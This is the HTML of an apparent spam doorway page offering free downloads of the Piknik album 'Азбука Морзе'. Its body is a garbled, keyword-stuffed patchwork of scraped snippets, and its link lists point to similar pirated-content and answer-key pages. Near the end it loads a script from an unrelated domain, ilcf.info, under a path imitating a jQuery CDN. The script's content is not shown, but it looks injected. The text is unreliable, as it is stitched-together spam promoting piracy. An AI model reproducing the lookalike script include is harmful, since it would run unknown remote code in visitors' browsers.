

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ureigooquu.mysqludf.org/a435d2-skachat-albom-azbuka-morze-piknik-besplatno.html
body_size: 2521
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать альбом азбука морзе пикник бесплатно - ureigooquu.mysqludf.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ureigooquu.mysqludf.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать альбом азбука морзе пикник бесплатно</h2>
                            </header>
                            <p>Скачать и слушать: Пикник - Азбука Морзе , , Пикник, Азбука Морзе (Live in studio), Азбука Морзе (концерт), Азбука Морзе, Азбука Морзе (Live Наше. На этой странице вы можете бесплатно скачать и слушать онлайн песню Азбука Морзе исполнителя Пикник или смотреть видео клип. Скачать песню Пикник — Азбука Морзе бесплатно в mp3. Качество 128 кбит/ с, размер 4.7 Мб.  Альбом: Чужестранец. Стили песни: Готик-рок, Панк. 101.ru: Азбука Морзе скачать и слушать онлайн в хорошем качестве на 101. ru и другие треки исполнителя Пикник.  Скачать и слушать Азбука Морзе - Пикник бесплатно. азбука морзе слушать. P2014  Другие альбомы Пикник. Скачать Пикник - Азбука Морзе бесплатно в mp3. Другие песни артиста, а также похожие по стилю, ждут вас на DriveMusic. Скачайте альбом Азбука Морзе CD1 целиком или любую из 15 песен альбома! Или просто откиньтесь в кресле и слушайте онлайн. 3 дек 2013  К сожалению, музыкальный альбом "Пикник - Азбука Морзе (2013)" MP3 нет возможности скачать через торрент. Возможные причины. 
Скачать: Gigabase 05 Unibytes 07. Сборник "Азбука Морзе" (3 CD, 2013). Год выпуска: 2013. Формат: MP3 Качество: 320 kbps. Размер: 442 МБ. azbuka. Скачивайте Пикник - Азбука Морзе в mp3 бесплатно или слушайте песню Пикник - Азбука Морзе онлайн. Скачать песню Пикник — Азбука Морзе, слушать трек, посмотреть клип и найти текст песни. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a435d2-reshebnik-po-himii-7-9-klass-gabrielyan.html">Решебник по химии 7 9 класс габриелян</a></li>
                                <li><a href="a435d2-hp-pavilion-dv6000-drayvera-dlya-windows-7.html">Hp pavilion dv6000 драйвера для windows 7</a></li>
                                <li><a href="a435d2-moya-borba-film-2009.html">Моя борьба фильм 2009</a></li>
                                <li><a href="a435d2-spravochnik-magadana-2015.html">Справочник магадана 2015</a></li>
                                <li><a href="a435d2-skachat-construction-simulator-2012.html">Скачать construction simulator 2012</a></li>
                                <li><a href="a435d2-kukryniksy-pesnya-nikto-skachat.html">Кукрыниксы песня никто скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-dota-dll.html">Dota dll</a></li>
                                            <li><a href="a435d2-sas-4-pdalife.html">Sas 4 pdalife</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-bez-bileta-vse-albomy-skachat-torrent.html">Без билета все альбомы скачать торрент</a></li>
                                            <li><a href="a435d2-skachat-besplatno-sergey-lukyanenko-atomnyy-son-fb2.html">Скачать бесплатно сергей лукьяненко атомный сон fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-skachat-igru-besplatnoe.html">Скачать игру бесплатное</a></li>
                                            <li><a href="a435d2-reshebnik-afanaseva-activity-book-8-klass.html">Решебник афанасьева activity book 8 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-polosa-dlya-dvizheniya-obschestvennogo-transporta-gost.html">Полоса для движения общественного транспорта гост</a></li>
                                            <li><a href="a435d2-audiokniga-po-himii-7-klass.html">Аудиокнига по химии 7 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
